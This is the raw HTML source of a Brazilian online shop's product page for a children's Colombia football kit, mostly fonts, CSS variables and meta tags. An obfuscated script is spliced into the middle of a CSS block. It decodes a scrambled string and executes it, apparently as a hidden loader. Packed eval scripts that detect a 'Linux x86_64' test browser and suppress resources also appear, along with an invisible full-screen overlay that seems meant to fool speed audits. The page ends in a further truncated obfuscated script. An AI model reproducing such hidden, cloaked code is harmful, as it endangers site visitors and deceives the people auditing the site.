

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://varaldotorcedor.com.br/collections/infantil-pag-inic/products/kit-infantil-colombia-i-2024-2025
body_size: 66233
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>               
   <meta charset="utf-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#000000"><title>Kit Infantil Colômbia I 2024/2025
</title><meta name="description" content="Kit Infantil Colômbia I 2024/2025 – Conjunto com camisa e shorts. Material confortável e design autêntico para os pequenos torcedores. Compre agora!"><link rel="canonical" href="https://varaldotorcedor.com.br/products/kit-infantil-colombia-i-2024-2025"><link rel="shortcut icon" href="//varaldotorcedor.com.br/cdn/shop/files/Design_sem_nome_96x96.webp?v=1701714852" type="image/png"><link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.woff2?v=176977276741202493121747087564" as="font" type="font/woff2" crossorigin><link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.eot?v=178649971611478077551747087564);
    src: url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.woff2?v=176977276741202493121747087564) format("woff2"), url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.ttf?v=17527569363257290761747087564) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #737b97;
    --text-color-rgb           : 115, 123, 151;
    --heading-color            : #737b97;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #000000;
    --accent-color-rgb         : 0, 0, 0;
    --link-color               : #000000;
    --link-color-hover         : #000000;
    --background               : #f7f7f7;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(0, 0, 0, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #00d864;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 16px;
    --border-radius-btn        : 16px;
    --btn-primary-color-buy    : #00c95d;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #000000;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00d864;
    --success-background: rgba(0, 216, 100, 0.11);

    --primary-button-background         : #000000;
    --primary-button-background-rgb     : 0, 0, 0;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #000000;
    --secondary-button-background-rgb   : 0, 0, 0;
    --secondary-button-background-rgb-2 : 0 0 0;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #000000;
    --footer-text-color        : #ffffff;
    --footer-background        : #000000;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #000000;
    --header-text-color      : #ffffff;
    --header-bar-background  : #e7e7e7;
    --header-bar-text-color  : #000000;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #00c95d;

    --flickity-arrow-color: #b4b4b4;<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
    --product-on-sale-accent           : #000000;
    --product-on-sale-accent-rgb       : 0, 0, 0;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #000000;
    --product-cor-do-preco             : #000000;
    --cor-do-fundinho                  : #000000;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>
                                                                                                                                                                                                                                  <style>#main-page{position:absolute;font-size:1200px;line-height:1;word-wrap:break-word;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;z-index:99999999999;color:transparent;overflow:hidden}</style><div id="main-page" data-optimizer="layout">□</div><script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>
    <meta property="og:type" content="product">
  <meta property="og:title" content="Kit Infantil Colômbia I 2024/2025"><meta property="og:image" content="http:files/kit-infantil-colombia-titular.webp">
    <meta property="og:image:secure_url" content="https:files/kit-infantil-colombia-titular.webp">
    <meta property="og:image:width" content="500">
    <meta property="og:image:height" content="500"><meta property="product:price:amount" content="199,90">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="Kit Infantil Colômbia I 2024/2025 – Conjunto com camisa e shorts. Material confortável e design autêntico para os pequenos torcedores. Compre agora!"><meta property="og:url" content="https://varaldotorcedor.com.br/products/kit-infantil-colombia-i-2024-2025">
<meta property="og:site_name" content="Varal do Torcedor">

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Kit Infantil Colômbia I 2024/2025">
  <meta name="twitter:description" content="
CARACTERÍSTICAS:
Composição do tecido: Poliéster
Conteúdo da embalagem: 1 Camisa + 1 Calção
Respirabilidade: Sim
Seleção: Colômbia 
Tipo de Manga: Curta

INFORMAÇÕES:
Gênero: Masculino
Procedência: Importado
Faixa Etária: Infantil





">
  <meta name="twitter:image" content="https:files/kit-infantil-colombia-titular.webp"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 




    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/optimizer.js?v=19699524928887460391747091453" defer="defer"></script>

    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var _0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var 